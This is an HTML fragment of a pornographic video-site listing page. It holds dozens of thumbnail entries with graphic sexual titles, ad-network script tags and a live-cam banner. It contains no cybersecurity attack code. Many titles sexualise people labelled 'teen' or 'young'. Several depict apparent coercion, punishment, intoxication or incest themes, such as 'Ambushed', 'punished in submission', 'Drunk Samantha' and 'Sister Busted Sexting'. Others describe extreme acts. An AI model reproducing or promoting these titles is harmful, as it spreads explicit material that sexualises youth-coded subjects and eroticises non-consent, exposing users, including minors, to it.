                                    <img data-sg="23e7079d79dd1655" src="/thumbs/509/2587044883883431509_0.jpg" alt="She wouldn't let him masturbate in peace" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:11</span> <!-- Duration -->
                                </figure>
                                <h3>She wouldn't let him masturbate in peace</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11908843473606532248/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a544b60b220bdc98" src="/thumbs/248/11908843473606532248_0.jpg" alt="Long black dildo teen" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:26</span> <!-- Duration -->
                                </figure>
                                <h3>Long black dildo teen</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4963584078120245180/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="44e2316bbd2457bc" src="/thumbs/180/4963584078120245180_0.jpg" alt="Beauty Leila Croft enjoys brutal anal masturbation" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:49</span> <!-- Duration -->
                                </figure>
                                <h3>Beauty Leila Croft enjoys brutal anal masturbation</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637603388181/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1040987b15" src="/thumbs/181/3824942637603388181_0.jpg" alt="Pulled up and killed that pussy late night" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:40</span> <!-- Duration -->
                                </figure>
                                <h3>Pulled up and killed that pussy late night</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732862767941/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb96cce2345" src="/thumbs/941/2705852732862767941_0.jpg" alt="LESBO FIST (estefania)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:24</span> <!-- Duration -->
                                </figure>
                                <h3>LESBO FIST (estefania)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732179761388/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9441848ec" src="/thumbs/388/2705852732179761388_0.jpg" alt="Brutal Cock Milking - She Really uses His Cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">17:21</span> <!-- Duration -->
                                </figure>
                                <h3>Brutal Cock Milking - She Really uses His Cock</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958834236004911/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e13ae1a2f" src="/thumbs/911/13554958834236004911_0.jpg" alt="Brutal gyno vibrators in her snatch" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:16</span> <!-- Duration -->
                                </figure>
                                <h3>Brutal gyno vibrators in her snatch</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11958152511849140834/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a5f3e45a3eb69262" src="/thumbs/834/11958152511849140834_0.jpg" alt="Teen fucking her asshole with a big dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:32</span> <!-- Duration -->
                                </figure>
                                <h3>Teen fucking her asshole with a big dildo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731460444373/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9193860d5" src="/thumbs/373/2705852731460444373_0.jpg" alt="Babe with a brutal dildo and fucking machine" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:47</span> <!-- Duration -->
                                </figure>
                                <h3>Babe with a brutal dildo and fucking machine</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482547664635222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251bbd84556" src="/thumbs/222/1426482547664635222_0.jpg" alt="Cute chinese teen masturbation Last night Kaylee Banks went to a soiree" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Cute chinese teen masturbation Last night Kaylee Banks went to a soiree</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548224333575/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251dd349707" src="/thumbs/575/1426482548224333575_0.jpg" alt="Brunette teen masturbation dildo She gets her lil labia rammed from" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:00</span> <!-- Duration -->
                                </figure>
                                <h3>Brunette teen masturbation dildo She gets her lil labia rammed from</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545650553547/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25143cbd2cb" src="/thumbs/547/1426482545650553547_0.jpg" alt="Anal Prolapse Licking And Sucking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:23</span> <!-- Duration -->
                                </figure>
                                <h3>Anal Prolapse Licking And Sucking</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11532143620888122807/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a00a6785f5d2d5b7" src="/thumbs/807/11532143620888122807_0.jpg" alt="Gorgeous teen with a super long brutal dildo in HD" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:32</span> <!-- Duration -->
                                </figure>
                                <h3>Gorgeous teen with a super long brutal dildo in HD</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8546659309870457519/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="769bd55c351d22af" src="/thumbs/519/8546659309870457519_0.jpg" alt="Super-fine Blonde Beauty Stretched out by Hunk" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:33</span> <!-- Duration -->
                                </figure>
                                <h3>Super-fine Blonde Beauty Stretched out by Hunk</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/10436245609469239256/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="90d4fe169524dfd8" src="/thumbs/256/10436245609469239256_0.jpg" alt="Screaming in pleasure and pain in bondage tied up teen" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:22</span> <!-- Duration -->
                                </figure>
                                <h3>Screaming in pleasure and pain in bondage tied up teen</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4735969001561313742/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="41b98ab6f552d1ce" src="/thumbs/742/4735969001561313742_0.jpg" alt="Nubile Films: Fantasy Of The Month With Stunning Sybil" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:04</span> <!-- Duration -->
                                </figure>
                                <h3>Nubile Films: Fantasy Of The Month With Stunning Sybil</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637623555870/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1041cc371e" src="/thumbs/870/3824942637623555870_0.jpg" alt="Ashley Adams in fucking my family" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:13</span> <!-- Duration -->
                                </figure>
                                <h3>Ashley Adams in fucking my family</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732032758886/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb93b553466" src="/thumbs/886/2705852732032758886_0.jpg" alt="Santa has wild threesome with two innocent buxom brunettes" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:33</span> <!-- Duration -->
                                </figure>
                                <h3>Santa has wild threesome with two innocent buxom brunettes</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1956532056120043021/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1b26ff89f4b3260d" src="/thumbs/21/1956532056120043021_0.jpg" alt="Cum in Mouth - Rough sex for babe Kari results in cumshot" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:25</span> <!-- Duration -->
                                </figure>
                                <h3>Cum in Mouth - Rough sex for babe Kari results in cumshot</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548041635308/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251d250d5ec" src="/thumbs/308/1426482548041635308_0.jpg" alt="Chastity Popping After A Prolapse Lesson" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:02</span> <!-- Duration -->
                                </figure>
                                <h3>Chastity Popping After A Prolapse Lesson</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15132027175606745090/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d1ffc28b1598f802" src="/thumbs/90/15132027175606745090_0.jpg" alt="MILF Rough Sex and Anal Masturbation - Amateur" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:07</span> <!-- Duration -->
                                </figure>
                                <h3>MILF Rough Sex and Anal Masturbation - Amateur</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958835990854199/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e7c46fa37" src="/thumbs/199/13554958835990854199_0.jpg" alt="Kanon Hanai devours two cocks in rough ways" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:17</span> <!-- Duration -->
                                </figure>
                                <h3>Kanon Hanai devours two cocks in rough ways</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12639501923174769445/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="af6888083cb2e325" src="/thumbs/445/12639501923174769445_0.jpg" alt="Tan skinned beauty is always down for a rough plowing" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:10</span> <!-- Duration -->
                                </figure>
                                <h3>Tan skinned beauty is always down for a rough plowing</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5186335050039134349/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="47f9903fe7bd888d" src="/thumbs/349/5186335050039134349_0.jpg" alt="Young Poppy Morgan gets fucked in anal sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:08</span> <!-- Duration -->
                                </figure>
                                <h3>Young Poppy Morgan gets fucked in anal sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640686225866/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10f858d9ca" src="/thumbs/866/3824942640686225866_0.jpg" alt="Old redneck bear matures jerking off" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:00</span> <!-- Duration -->
                                </figure>
                                <h3>Old redneck bear matures jerking off</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639461879102/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10af5ecd3e" src="/thumbs/102/3824942639461879102_0.jpg" alt="Drunk Samantha enjoyed doggy and masturbate" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:56</span> <!-- Duration -->
                                </figure>
                                <h3>Drunk Samantha enjoyed doggy and masturbate</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8948214016634199981/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7c2e713d0ba71fad" src="/thumbs/981/8948214016634199981_0.jpg" alt="Shinaryen Masturbate Vagina Sex Toys, Squirt Orgasm and Hard Rough Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:46</span> <!-- Duration -->
                                </figure>
                                <h3>Shinaryen Masturbate Vagina Sex Toys, Squirt Orgasm and Hard Rough Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734086595115/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9b5c0422b" src="/thumbs/115/2705852734086595115_0.jpg" alt="Hot anal sex with MonicaMilf - Norwegian porn queen" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:34</span> <!-- Duration -->
                                </figure>
                                <h3>Hot anal sex with MonicaMilf - Norwegian porn queen</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733803571431/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9a4e1a8e7" src="/thumbs/431/2705852733803571431_0.jpg" alt="Nurse with a huge brutal anal dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:19</span> <!-- Duration -->
                                </figure>
                                <h3>Nurse with a huge brutal anal dildo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5713219574092580051/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4f496eeec598c4d3" src="/thumbs/51/5713219574092580051_0.jpg" alt="Brunette fucking two big brutal dildos" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:25</span> <!-- Duration -->
                                </figure>
                                <h3>Brunette fucking two big brutal dildos</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548493176774/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251ed3acfc6" src="/thumbs/774/1426482548493176774_0.jpg" alt="Real date rides for spunk" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:10</span> <!-- Duration -->
                                </figure>
                                <h3>Real date rides for spunk</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731214966571/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb90a96af2b" src="/thumbs/571/2705852731214966571_0.jpg" alt="Two Very Hot Chick Swallow Cum Shot on Threesomes" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">17:37</span> <!-- Duration -->
                                </figure>
                                <h3>Two Very Hot Chick Swallow Cum Shot on Threesomes</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733779700784/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9a3756c30" src="/thumbs/784/2705852733779700784_0.jpg" alt="Blonde leaves her pussy a gaping hole after a brutal dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:56</span> <!-- Duration -->
                                </figure>
                                <h3>Blonde leaves her pussy a gaping hole after a brutal dildo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548219709457/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251dcee0811" src="/thumbs/457/1426482548219709457_0.jpg" alt="Teen self filmed masturbation and spring break Ryland Ann Loves it Rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:00</span> <!-- Duration -->
                                </figure>
                                <h3>Teen self filmed masturbation and spring break Ryland Ann Loves it Rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637957836637/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1055b8ef5d" src="/thumbs/637/3824942637957836637_0.jpg" alt="Teen whore stretches her ass with dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:35</span> <!-- Duration -->
                                </figure>
                                <h3>Teen whore stretches her ass with dildo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482546524795592/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25177e7b2c8" src="/thumbs/592/1426482546524795592_0.jpg" alt="Fisting And Rubbing A Foot Against Prolapse" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:07</span> <!-- Duration -->
                                </figure>
                                <h3>Fisting And Rubbing A Foot Against Prolapse</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/725011594085567601/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a0fc2341b828c71" src="/thumbs/601/725011594085567601_0.jpg" alt="Mason Moore - Busty Tattooed Babe Has Rough Wank" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:02</span> <!-- Duration -->
                                </figure>
                                <h3>Mason Moore - Busty Tattooed Babe Has Rough Wank</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545820035564/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2514de5e9ec" src="/thumbs/564/1426482545820035564_0.jpg" alt="Teen gets rough anal sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Teen gets rough anal sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733746625609/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9a17cbc49" src="/thumbs/609/2705852733746625609_0.jpg" alt="The biggest dildo ever" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:29</span> <!-- Duration -->
                                </figure>
                                <h3>The biggest dildo ever</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958834496178242/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e23300842" src="/thumbs/242/13554958834496178242_0.jpg" alt="Crazy Screaming Squirting Orgasm Goth" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:01</span> <!-- Duration -->
                                </figure>
                                <h3>Crazy Screaming Squirting Orgasm Goth</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6730884587958927567/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5d68e7def97180cf" src="/thumbs/567/6730884587958927567_0.jpg" alt="Brunette Sucks Big Dick and Rough Doggystyle Fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:08</span> <!-- Duration -->
                                </figure>
                                <h3>Brunette Sucks Big Dick and Rough Doggystyle Fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4622707625273265109/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="40272817d0e70bd5" src="/thumbs/109/4622707625273265109_0.jpg" alt="Teen bound in chains fucked hard and punished in submission" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:06</span> <!-- Duration -->
                                </figure>
                                <h3>Teen bound in chains fucked hard and punished in submission</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4548667603094169802/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3f201d15cbc168ca" src="/thumbs/802/4548667603094169802_0.jpg" alt="Blondie Ambushed by her First BBC on Casting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:35</span> <!-- Duration -->
                                </figure>
                                <h3>Blondie Ambushed by her First BBC on Casting</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638939170335/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109036e61f" src="/thumbs/335/3824942638939170335_0.jpg" alt="Hot babe masturbate on webcam - 550cams.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:14</span> <!-- Duration -->
                                </figure>
                                <h3>Hot babe masturbate on webcam - 550cams.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637952269464/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105563fc98" src="/thumbs/464/3824942637952269464_0.jpg" alt="Hana makes magic with her warm lips during rough porn" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:16</span> <!-- Duration -->
                                </figure>
                                <h3>Hana makes magic with her warm lips during rough porn</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482547929411543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251cba06fd7" src="/thumbs/543/1426482547929411543_0.jpg" alt="Ashlynn Loves Tasting Different Prolapses" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:09</span> <!-- Duration -->
                                </figure>
                                <h3>Ashlynn Loves Tasting Different Prolapses</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731615591145/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb92277bae9" src="/thumbs/145/2705852731615591145_0.jpg" alt="Klarisa with a brutal anal dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:29</span> <!-- Duration -->
                                </figure>
                                <h3>Klarisa with a brutal anal dildo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/738697883247894294/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a4061cf9f52df16" src="/thumbs/294/738697883247894294_0.jpg" alt="Brutal x - girlfriend fucked for checking out" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:11</span> <!-- Duration -->
                                </figure>
                                <h3>Brutal x - girlfriend fucked for checking out</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11765423069044443455/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a3472df20694893f" src="/thumbs/455/11765423069044443455_0.jpg" alt="Ashley masturbating with a blue and pink brutal dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:48</span> <!-- Duration -->
                                </figure>
                                <h3>Ashley masturbating with a blue and pink brutal dildo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640648511388/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10f6195f9c" src="/thumbs/388/3824942640648511388_0.jpg" alt="Piper Perri - Sister Busted Sexting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:13</span> <!-- Duration -->
                                </figure>
                                <h3>Piper Perri - Sister Busted Sexting</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732408586245/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb951bbe005" src="/thumbs/245/2705852732408586245_0.jpg" alt="Busty amateur fucked in doggy style after stripshow" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:09</span> <!-- Duration -->
                                </figure>
                                <h3>Busty amateur fucked in doggy style after stripshow</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731542119643/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb91e16a4db" src="/thumbs/643/2705852731542119643_0.jpg" alt="Blonde tres chaude se branle tous les jours !" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:58</span> <!-- Duration -->
                                </figure>
                                <h3>Blonde tres chaude se branle tous les jours !</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731221001905/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb90af2c6b1" src="/thumbs/905/2705852731221001905_0.jpg" alt="Fit babe rough fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:15</span> <!-- Duration -->
                                </figure>
                                <h3>Fit babe rough fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545224925406/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2512a6d40de" src="/thumbs/406/1426482545224925406_0.jpg" alt="Cherry Red Prolapse Licking And Tasting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:01</span> <!-- Duration -->
                                </figure>
                                <h3>Cherry Red Prolapse Licking And Tasting</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2523155350090909438/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="23040c6c334b86fe" src="/thumbs/438/2523155350090909438_0.jpg" alt="Vends-ta-culotte - French JOI in POV with orgasm denial" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:47</span> <!-- Duration -->
                                </figure>
                                <h3>Vends-ta-culotte - French JOI in POV with orgasm denial</h3> <!-- Title -->
                            </a>
                        </article>
																				
                      
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
